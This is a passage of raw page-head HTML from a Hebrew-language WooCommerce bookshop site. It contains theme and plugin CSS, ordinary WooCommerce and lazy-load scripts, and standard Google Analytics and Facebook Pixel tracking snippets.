			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/icons-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/20c8c2c12598.google-fonts.min.css' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/jetpack/widgets-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.metroeretz.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=2.4.13' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://www.metroeretz.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0094a4;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #41d5e5;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #F7F6F2;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0094a4;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0094a4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0094a4;
			}

			.order_details {
				background-color: #f0efeb;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbdad6;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0efeb 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0efeb 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #F7F6F2;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2f1ed;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #edece8;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e7e3;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0094a4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0094a4;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0094a4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.button.loading {
				color: #0094a4;
			}

			.button.loading:hover {
				background-color: #0094a4;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #F7F6F2;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #F7F6F2;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0094a4;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/bookshop/style-rtl.css?ver=1.0.20' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #1871bf;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #0094a4;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #0094a4 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #006c7c;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #0094a4;
					color: #F7F6F2;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #4099e7;
				}

				.site-header:before {
					background-color: #0094a4;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.wc-block-components-panel__button,
				.site-header-cart .cart-contents {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #14a8b8 0%, #0094a4 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #14a8b8 0%,#0094a4 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #14a8b8 0%,#0094a4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#14a8b8", endColorstr="#0094a4",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}
				
				button.wc-block-components-chip__remove {
					box-shadow: none;
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #0094a4 0%, #007181 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #0094a4 0%,#007181 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #0094a4 0%,#007181 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0094a4", endColorstr="#007181",GradientType=0 ); /* IE6-9 */
				}
				
				button.wc-block-components-chip__remove:hover {
					background: none;
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #2c85d3 0%, #1871bf 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #2c85d3 0%,#1871bf 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #2c85d3 0%,#1871bf 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#2c85d3", endColorstr="#1871bf",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #1871bf 0%, #004e9c 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #1871bf 0%,#004e9c 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #1871bf 0%,#004e9c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1871bf", endColorstr="#004e9c",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #0094a4 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #fefdf9;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #fffffc;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #e8e7e3;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #e8e7e3;
					border: 2px solid #fefdf9;
					box-shadow: 0 0 0 2px #e8e7e3;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #e8e7e3;
					border: 2px solid #F7F6F2;
					box-shadow: 0 0 0 2px #e8e7e3;
				}
				
				.wc-block-components-panel__button:hover {
					color: #ffffff;
					font-family: #ffffff;
				}
/*# sourceURL=storefront-child-style-inline-css */
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/09f44e15d90e.google-fonts.min.css' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-158290550-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa89c3d5d75920af41c8558d5c95d127","fragment_name":"wc_fragments_fa89c3d5d75920af41c8558d5c95d127","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.metroeretz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.metroeretz.com/wp-json/wp/v2/product/7077" />	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #F7F6F2; background-image: url("https://www.metroeretz.com/wp-content/themes/bookshop/assets/images/paper.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style id="wp-custom-css">
			

.site-navigation.main-navigation   {
  font-family: "Arial", sans-serif;
  font-weight: 900; }

.wpforms-form button[type=submit] {
	background-color: #024488 !important;
	border-color: #024488 !important;
	color: #fff !important;
	font-family: "Arial", sans-serif;
  font-weight: 900; 
}
.wpforms-form button[type=submit]:hover {
	background-color: #022B57 !important;
}

//@media only screen and (max-width:767px)
//{
//#secondary {
//display: none;
//}	
//}
.widget-area .widget {
    padding: 0.4em;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets {
    display: none;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide {
    background: transparent !important;
}
.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause {
    display: none !important;
}
.wp-block-jetpack-slideshow {
    margin-bottom: 0em !important;
}

.wp-block-jetpack-slideshow {
    margin-top: -2em !important;
}

.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized {
    margin-bottom: -3em;
}
.h1{font-family: "Arial", sans-serif;
  font-weight: 900; }
/*Hide order details on checkout page*/
ul.order_details {
    display: none;
}
ul.products.columns-4::before {display: none;}


ul.products li.product {
	width: 46.411765%;
	float: right;
	margin-left: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-left: 0;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-left: 5.8823529412%;
	}
}

/*.woocommerce-result-count { 
    display: none;
}


.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon,
.woocommerce-cart-form .actions {
    display:none !important;
}*/

.page-id-7995 header, .page-id-7995 footer {
    display: none !important;
}
.page-id-9299 .entry-title {

display: none;

}
.page-id-7803 .entry-title {

display: none;

}
._df_thumb{
    width:400px;
}
.page-id-10527 header, .page-id-10527 footer {
    display: none;
}

.page-id-10641 header, .page-id-10641 footer {
    display: none;
}

.page-id-10677 header, .page-id-10677 footer {
    display: none;
}
.woocommerce-cart .woocommerce-shipping-destination {
    display: none !important;
}
.woocommerce-cart .woocommerce-shipping-calculator {
    display: none !important;
}

		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Arial', sans-serif;font-size: 34px;font-style: normal;font-weight: 400;letter-spacing: -2px;line-height: 1.2;} h2 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} .main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 700;} widget.widget-title {color: #dd3333!important;font-family: 'Arial', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 400!important;letter-spacing: -2px!important;line-height: 1!important;} button.alt {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} button {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><script data-dont-merge="">(function(){function iv(a){if(typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return(b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-iframe-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src));a[i].setAttribute('style',a[i].dataset.style);a[i].removeAttribute('data-swift-iframe-lazyload')}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
#metaslider-id-10903 .flexslider .flex-direction-nav li a { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-control-nav li a:not(.flex-active) { background: rgba(0,0,0,0.5) }
#metaslider-id-10903 .flexslider .flex-control-nav li a:hover { background: rgba(0,0,0,0.7) }
#metaslider-id-10903 .flexslider .flex-control-nav li a.flex-active { background: rgba(0,0,0,0.9) }
#metaslider-id-10903 .flexslider .caption-wrap { background: #000000 }
#metaslider-id-10903 .flexslider .caption-wrap { color: #ffffff }
#metaslider-id-10903 .flexslider .caption-wrap a { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay .flex-pause, #metaslider-id-10903 .flexslider .flex-pauseplay .flex-play { background-color: #000000 }
